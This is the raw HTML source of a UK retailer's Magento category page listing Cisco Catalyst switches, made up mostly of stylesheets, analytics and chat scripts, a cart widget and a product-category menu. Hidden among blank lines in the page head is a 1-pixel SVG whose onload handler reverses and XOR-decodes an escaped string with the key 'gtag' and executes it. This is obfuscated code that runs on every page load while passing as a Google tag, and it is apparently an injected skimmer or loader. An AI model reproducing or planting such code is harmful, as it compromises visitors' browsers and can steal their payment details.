

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches
body_size: 488871
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://secotechnologies.co.uk/';
    var require = {
        "baseUrl": "https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Cisco Catalyst Switches Price - Secotechnologies.co.uk"/>
<meta name="description" content="Get Price of Cisco Switches Compare Datasheet for right branch, LAN, service provider. Including Cisco Catalyst Switches 2960, 3560, 3750, 4500, 6500 series."/>
<meta name="keywords" content="Cisco 1000 series, cisco 1200 series, cisco 1300, cisco 9600, cisco 9800 series, cisco 9500, cisco 9400"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Cisco Catalyst Switches Price - Secotechnologies.co.uk</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/ytextend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/yttheme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/css-fix.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/Magefan_Blog/css/blog-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/mage/polyfill.min.js"></script>
<link  rel="canonical" href="https://secotechnologies.co.uk/cisco-equipment/switches/catalyst-switches" />
<link  rel="icon" type="image/x-icon" href="https://secotechnologies.co.uk/pub/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://secotechnologies.co.uk/pub/media/favicon/default/favicon.png" />
<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="704fa8be-ec4b-460b-a87f-28c503ef203a" src="[data-uri]"></script>
<script type="text/javascript" src="https://www.innovative-tradedata.com/js/798606.js" ></script>
<noscript><img src="https://www.innovative-tradedata.com/798606.png" style="display:none;" /></noscript>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188152073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188152073-1');
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63c92f50c2f1ac1e202e861e/1gn4u1kp5';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FC1V7689FD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FC1V7689FD');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-856745128"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-856745128');
</script>


































































<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x06\x03\x06\x15\x4f\x15\x11\x0c\x04\x0e\x27\x05\x02\x36\x54\x10\x02\x0f\x54\x5a\x47\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x19\x07\x01\x47\x3f\x54\x04\x10\x00\x04\x47\x59\x5c\x54\x04\x10\x00\x04\x4f\x17\x00\x19\x49\x03\x0a\x07\x49\x49\x4f\x5c\x02\x03\x0e\x37\x15\x06\x09\x37\x0a\x08\x13\x12\x49\x00\x0f\x1d\x15\x13\x32\x54\x5a\x47\x00\x16\x15\x15\x41\x00\x14\x09\x0e\x17\x5c\x55\x55\x54\x5a\x47\x19\x07\x01\x5c\x3c\x47\x55\x4b\x58\x43\x4b\x54\x56\x58\x5f\x5f\x4d\x41\x5e\x4b\x58\x42\x4b\x5e\x59\x58\x56\x55\x4d\x47\x5f\x4b\x59\x42\x4b\x52\x56\x58\x5e\x5f\x4d\x41\x4b\x57\x59\x58\x54\x5f\x4d\x46\x5f\x4b\x55\x58\x50\x51\x4d\x42\x51\x4b\x55\x4d\x4b\x5e\x59\x58\x52\x5e\x4d\x45\x50\x4b\x54\x43\x4b\x5f\x57\x58\x52\x50\x4d\x42\x51\x4b\x56\x43\x4b\x52\x4d\x41\x4b\x51\x50\x58\x5e\x5f\x4d\x4d\x5f\x4b\x52\x4d\x3c\x47\x5c\x54\x03\x0c\x12\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>        <!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700"/>
<link rel="stylesheet" href="https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/css/config_default_migrated.css"/>

<!--CUSTOM CSS-->
<style>
    </style>

<script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
                function _runLazyLoad() {
            $("img.lazyload").unveil(0, function () {
                $(this).load(function () {
                    this.classList.remove("lazyload");
                });
            });
        }

        _runLazyLoad();
        $(document).on("afterAjaxLazyLoad", function (event) {
            _runLazyLoad();
        });

            });
</script>


<!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script>

<!--LISTING CONFIG-->
<style>

        {
        font-family:
    Aclonica    ;
    }

    @media (min-width: 1200px) {

        .container {
            width: 1170px;
            max-width: 1170px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/images/loader-2.gif"}}'
        class="page-with-filter header-23-style home-23-style footer-15-style product-7-style layout-full_width  page-products categorypath-cisco-equipment-switches-catalyst-switches category-catalyst-switches catalog-category-view page-layout-2columns-left">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".secotechnologies.co.uk",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="page-wrapper"><div class="header-container header-style-23">

    <div class="header-top-most">

        <div class="container">

            <div class="row">

                <div class="col-lg-5">

                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">

                        <div class="header-support-call">worldwide shipping <img src="https://secotechnologies.co.uk/pub/media/wysiwyg/countries-to-ship.png" alt="worldwide shipping" height="20"></div>

                    </div>

                </div>

                <div class="col-lg-7">

                    <div class="header-top-right">

                        <div class="customer-links" data-move="customer-mobile">

                            <ul class="header links">

                                <li class="link">

                                    <a class="email" href="mailto:sales@secotechnologies.co.uk"><strong>sales@secotechnologies.co.uk</strong></a>

                                </li>

                                <li class="link">
                                    <a class="phone" href="tel:+442039928592"><strong>+44 20 3992 8592</strong></a>
                                </li>

                            </ul> 

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <div class="header-top">

        <div class="container">

            <div class="header-top-content clearfix">

                <div class="logo-header">

                    <div class="logo-wrapper">
            <h2 class="logo-content">
                        <strong class="logo-text">
                            </strong>
            <strong class="logo">
                <a class="logo" href="https://secotechnologies.co.uk/" title="">
                    <img src="https://secotechnologies.co.uk/pub/media/logo/default/SECO-TECHNOLOGY-_-Raw.png"
                         alt=""
                                                                    />

                </a>
            </strong>
                </h2>
</div>


                </div>



                <div class="header-top-right">

                    <div class="minicart-header">

                        <div class="minicart-content">

                            <div class="cart-wrapper">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://secotechnologies.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text"><span class="df-text">Shopping Cart</span><span class="hidden">My Cart</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">

            <!-- ko if: getCartParam('summary_count') -->
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
				<span class="counter-number">0</span>
            <!-- /ko -->

            <span class="counter-label">
			    <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->

                <!-- ko ifnot: getCartParam('summary_count') -->
                <!-- ko i18n: '0' --><!-- /ko -->
                <!-- ko i18n: 'item' --><!-- /ko -->
                <!-- /ko -->
            </span>

            <!-- ko if: getCartParam('summary_count') -->
            <span class="price-minicart">
                <!-- ko foreach: getRegion('subtotalContainer') -->
                <!-- ko template: getTemplate() --><!-- /ko -->
                <!-- /ko -->
            </span>
            <!-- /ko -->

            <!-- ko ifnot: getCartParam('summary_count') -->
            <span class="price-minicart">
                <div class="subtotal">
                    <div class="amount price-container">
                        <span class="price-wrapper">
                            <span class="price">£0.00</span>
                        </span>
                    </div>
                </div>
            </span>
            <!-- /ko -->
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/secotechnologies.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/secotechnologies.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/secotechnologies.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/secotechnologies.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/secotechnologies.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/secotechnologies.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly9zZWNvdGVjaG5vbG9naWVzLmNvLnVrL2Npc2NvLWVxdWlwbWVudC9zd2l0Y2hlcy9jYXRhbHlzdC1zd2l0Y2hlcw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/secotechnologies.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1769145088}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://secotechnologies.co.uk/pub/static/frontend/Sm/market/en_US/images/loader-1.gif"
        }
    }
    
    



    </script>
</div>


</div>
                        </div>

                    </div>



                    <div class="customer-links">

                        




                        
                            <ul class="top-links">

                                <li>

                                    <a href="https://secotechnologies.co.uk/customer/account/login/">Login</a>

                                </li>

                                <li>

                                    <a href="https://secotechnologies.co.uk/customer/account/create/">Register</a>

                                </li>

                            </ul>

                        
                    </div>





                    <div class="search-wrapper">
<div id="sm_searchbox9328141731769145088" class="sm-searchbox">
    

    <div class="sm-searchbox-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://secotechnologies.co.uk/catalogsearch/result/" method="get">
            <div class="field searchbox">
                <div class="control">
                    <select class="cat searchbox-cat" name="cat">
                        <option value="">All Categories</option>
                                                    <option value="4"  >- - Storage Media</option>
                                                    <option value="26"  >- - - - AIT Tapes</option>
                                                    <option value="227"  >- - - - - - Super AIT Tapes</option>
                                                    <option value="300"  >- - - - - - AIT-1 Tapes</option>
                                                    <option value="301"  >- - - - - - AIT-3 Tapes</option>
                                                    <option value="302"  >- - - - - - AIT Turbo Tapes</option>
                                                    <option value="303"  >- - - - - - AIT Cleaning Tapes</option>
                                                    <option value="313"  >- - - - - - AIT-2 Tapes</option>
                                                    <option value="356"  >- - - - - - AIT-4 Tapes</option>
                                                    <option value="390"  >- - - - - - AIT-5 Tapes</option>
                                                    <option value="27"  >- - - - RDX Cartridges</option>
                                                    <option value="228"  >- - - - - - RDX 160 Cartridges</option>
                                                    <option value="229"  >- - - - - - RDX 500 Cartridges</option>
                                                    <option value="311"  >- - - - - - RDX 320 Cartridges</option>
                                                    <option value="28"  >- - - - DLT Tapes</option>
                                                    <option value="230"  >- - - - - - DLT-S4 Tape</option>
                                                    <option value="392"  >- - - - - - DLT Cleaning Tapes</option>
                                                    <option value="393"  >- - - - - - DLT-4 Tapes</option>
                                                    <option value="29"  >- - - - 8mm Tapes</option>
                                                    <option value="231"  >- - - - - - 8mm 170 meter Tapes</option>
                                                    <option value="293"  >- - - - - - 8mm 160 meter Tapes</option>
                                                    <option value="338"  >- - - - - - 8mm 225 meter Tapes</option>
                                                    <option value="353"  >- - - - - - 8mm 230 meter Tapes</option>
                                                    <option value="354"  >- - - - - - 8mm Cleaning Tapes</option>
                                                    <option value="30"  >- - - - LTO Tapes</option>
                                                    <option value="232"  >- - - - - - LTO 6 Tapes</option>
                                                    <option value="309"  >- - - - - - LTO 1 Tapes</option>
                                                    <option value="310"  >- - - - - - LTO 4 Tapes</option>
                                                    <option value="365"  >- - - - - - LTO Cleaning Tapes</option>
                                                    <option value="366"  >- - - - - - LTO 2 Tapes</option>
                                                    <option value="367"  >- - - - - - LTO 3 Tapes</option>
                                                    <option value="369"  >- - - - - - LTO 7 Tapes</option>
                                                    <option value="370"  >- - - - - - LTO 5 Tapes</option>
                                                    <option value="644"  >- - - - - - LTO 8 Tapes</option>
                                                    <option value="645"  >- - - - - - LTO WORM Tapes</option>
                                                    <option value="31"  >- - - - SDLT Tapes</option>
                                                    <option value="233"  >- - - - - - SDLT-2 Tapes</option>
                                                    <option value="241"  >- - - - - - SDLT-1 Tapes</option>
                                                    <option value="312"  >- - - - - - SDLT Cleaning Tapes</option>
                                                    <option value="47"  >- - - - DDS Tapes</option>
                                                    <option value="304"  >- - - - - - DDS-3 Tapes</option>
                                                    <option value="305"  >- - - - - - DDS-4 Tapes</option>
                                                    <option value="306"  >- - - - - - DDS-5</option>
                                                    <option value="728"  >- - - - - - - - DAT 72 Tapes</option>
                                                    <option value="307"  >- - - - - - DAT</option>
                                                    <option value="729"  >- - - - - - - - DDS Cleaning Tapes</option>
                                                    <option value="308"  >- - - - - - DDS-6 Tapes</option>
                                                    <option value="368"  >- - - - - - DDS-2 Tapes</option>
                                                    <option value="391"  >- - - - - - DAT 160 Tapes (80</option>
                                                    <option value="848"  >- - - - - - - - 160 GB)</option>
                                                    <option value="5"  >- - Cisco Equipment</option>
                                                    <option value="32"  >- - - - Routers</option>
                                                    <option value="234"  >- - - - - - Cisco 2800 Series</option>
                                                    <option value="235"  >- - - - - - Cisco 3800 Series</option>
                                                    <option value="236"  >- - - - - - Cisco 7200 Series</option>
                                                    <option value="237"  >- - - - - - Cisco Network Routers</option>
                                                    <option value="238"  >- - - - - - Router Accessories</option>
                                                    <option value="362"  >- - - - - - Cisco 3900 Series</option>
                                                    <option value="371"  >- - - - - - Cisco 4000 Series</option>
                                                    <option value="34"  >- - - - Switches</option>
                                                    <option value="242"  >- - - - - - Catalyst Switches</option>
                                                    <option value="647"  >- - - - - - - - Cisco 2960 Series</option>
                                                    <option value="648"  >- - - - - - - - Cisco 2960-S Series</option>
                                                    <option value="649"  >- - - - - - - - Cisco 3560 Series</option>
                                                    <option value="650"  >- - - - - - - - Cisco 3560-G Series</option>
                                                    <option value="651"  >- - - - - - - - Cisco 3560-E Series</option>
                                                    <option value="652"  >- - - - - - - - Cisco 3560-X Series</option>
                                                    <option value="653"  >- - - - - - - - Cisco 3750 Series</option>
                                                    <option value="654"  >- - - - - - - - Cisco 3750-E Series</option>
                                                    <option value="655"  >- - - - - - - - Cisco 3750-G Series</option>
                                                    <option value="656"  >- - - - - - - - Cisco 3750-V2 Series</option>
                                                    <option value="657"  >- - - - - - - - Cisco 3750-X Series</option>
                                                    <option value="658"  >- - - - - - - - Cisco  2960-Plus Series</option>
                                                    <option value="664"  >- - - - - - - - Cisco 3850 Series</option>
                                                    <option value="666"  >- - - - - - - - Cisco 2960-X  Series</option>
                                                    <option value="708"  >- - - - - - - - Switch Accessories</option>
                                                    <option value="825"  >- - - - - - - - Cisco 2960-XR Series</option>
                                                    <option value="828"  >- - - - - - - - Cisco 3650 Series</option>
                                                    <option value="964"  >- - - - - - - - Cisco 9200 Series</option>
                                                    <option value="965"  >- - - - - - - - Cisco 9300 Series</option>
                                                    <option value="966"  >- - - - - - - - Cisco 9500 Series</option>
                                                    <option value="1040"  >- - - - - - - - Network Transceiver Modules</option>
                                                    <option value="1046"  >- - - - - - - - Cisco 9600 Series</option>
                                                    <option value="1047"  >- - - - - - - - Cisco 9400 Series</option>
                                                    <option value="1048"  >- - - - - - - - Cisco 1000 Series</option>
                                                    <option value="1049"  >- - - - - - - - Cisco 110 Series</option>
                                                    <option value="1050"  >- - - - - - - - Cisco 220 Series</option>
                                                    <option value="1051"  >- - - - - - - - Cisco 250 Series</option>
                                                    <option value="1052"  >- - - - - - - - Cisco 350 Series</option>
                                                    <option value="1165"  >- - - - - - - - Cisco 1200 Series</option>
                                                    <option value="1166"  >- - - - - - - - Cisco 1300 Series</option>
                                                    <option value="1167"  >- - - - - - - - Cisco 9800 Series</option>
                                                    <option value="1168"  >- - - - - - - - Cisco 9100 Series</option>
                                                    <option value="244"  >- - - - - - 6500 Switches</option>
                                                    <option value="659"  >- - - - - - - - Modules&Supervisor Engine 6500 Series</option>
                                                    <option value="663"  >- - - - - - - - Cisco 6500 chassis</option>
                                                    <option value="711"  >- - - - - - - - Cisco 6500 bundle</option>
                                                    <option value="245"  >- - - - - - 4500 Switches</option>
                                                    <option value="660"  >- - - - - - - - Cisco 4500 chassis</option>
                                                    <option value="662"  >- - - - - - - - Power Supply & Accessories</option>
                                                    <option value="665"  >- - - - - - - - Modules & Supervisor 4500 Series</option>
                                                    <option value="264"  >- - - - - - Rugged Switches</option>
                                                    <option value="707"  >- - - - - - - - Expansion Modules</option>
                                                    <option value="1045"  >- - - - - - - - Network Module</option>
                                                    <option value="1059"  >- - - - - - Cisco Rack mounting kit Accessory kit</option>
                                                    <option value="1174"  >- - - - - - Industrial Ethernet Switches</option>
                                                    <option value="1175"  >- - - - - - Meraki Switches </option>
                                                    <option value="35"  >- - - - Security Firewalls</option>
                                                    <option value="243"  >- - - - - - Cisco ASA 5505 Series</option>
                                                    <option value="266"  >- - - - - - Cisco ASA 5520 Series</option>
                                                    <option value="267"  >- - - - - - Cisco ASA 5510 Series</option>
                                                    <option value="270"  >- - - - - - Cisco ASA 5500 Series</option>
                                                    <option value="271"  >- - - - - - Cisco ASA 5540 Series</option>
                                                    <option value="36"  >- - - - Wireless Products</option>
                                                    <option value="247"  >- - - - - - Aironet Power Supplies & Misc Items</option>
                                                    <option value="248"  >- - - - - - Aironet 3500 & 5000 Series</option>
                                                    <option value="249"  >- - - - - - Wireless LAN Controllers</option>
                                                    <option value="250"  >- - - - - - Aironet 1500 & 2000 Series</option>
                                                    <option value="252"  >- - - - - - Aironet 1100 Series</option>
                                                    <option value="272"  >- - - - - - Aironet 1200 Series</option>
                                                    <option value="373"  >- - - - - - Aironet 2700 Series</option>
                                                    <option value="1170"  >- - - - - - Wireless Access Points</option>
                                                    <option value="40"  >- - - - IP Phones and Accessories</option>
                                                    <option value="260"  >- - - - - - Cisco Unified IP Phone 6900 Series</option>
                                                    <option value="705"  >- - - - - - - - Cisco Unified IP Phone 6941</option>
                                                    <option value="706"  >- - - - - - - - Cisco Unified IP Phone 6901</option>
                                                    <option value="710"  >- - - - - - - - Cisco Unified IP Phone 6921</option>
                                                    <option value="852"  >- - - - - - - - Cisco Unified IP Phone 6945</option>
                                                    <option value="855"  >- - - - - - - - Cisco Unified IP Phone 6961</option>
                                                    <option value="857"  >- - - - - - - - Cisco Unified IP Phone 6911</option>
                                                    <option value="261"  >- - - - - - Cisco Unified IP Phones 7900 Series</option>
                                                    <option value="268"  >- - - - - - Cisco Unified IP Phone 8900 Series</option>
                                                    <option value="709"  >- - - - - - - - Cisco Unified IP Phone 8941</option>
                                                    <option value="853"  >- - - - - - - - Cisco Unified IP Phone 8945</option>
                                                    <option value="854"  >- - - - - - - - Cisco Unified IP Phone 8961</option>
                                                    <option value="269"  >- - - - - - Power Cords</option>
                                                    <option value="363"  >- - - - - - Cisco Unified IP Phone 8800 Series</option>
                                                    <option value="829"  >- - - - - - - - Cisco Unified IP Conference Phone 8831</option>
                                                    <option value="364"  >- - - - - - IP Phones Accessories</option>
                                                    <option value="395"  >- - - - - - Cisco Unified IP Phones 9900 Series</option>
                                                    <option value="856"  >- - - - - - - - Cisco Unified IP Phone 9971</option>
                                                    <option value="858"  >- - - - - - - - Cisco Unified IP Phone 9951</option>
                                                    <option value="6"  >- - Cables & Accessories</option>
                                                    <option value="33"  >- - - - Cables</option>
                                                    <option value="240"  >- - - - - - Controller Cards</option>
                                                    <option value="646"  >- - - - - - - - Legacy Controller Cards</option>
                                                    <option value="749"  >- - - - - - - - Network Adapters</option>
                                                    <option value="758"  >- - - - - - - - USB Controllers</option>
                                                    <option value="763"  >- - - - - - - - FireWire Adapters</option>
                                                    <option value="765"  >- - - - - - - - Storage Adapters</option>
                                                    <option value="767"  >- - - - - - - - SmartCard Readers</option>
                                                    <option value="246"  >- - - - - - Fans & Cooling Systems</option>
                                                    <option value="661"  >- - - - - - - - Computer Coolers</option>
                                                    <option value="746"  >- - - - - - - - Computer Fans</option>
                                                    <option value="747"  >- - - - - - - - Fanless Coolers & Heatsinks</option>
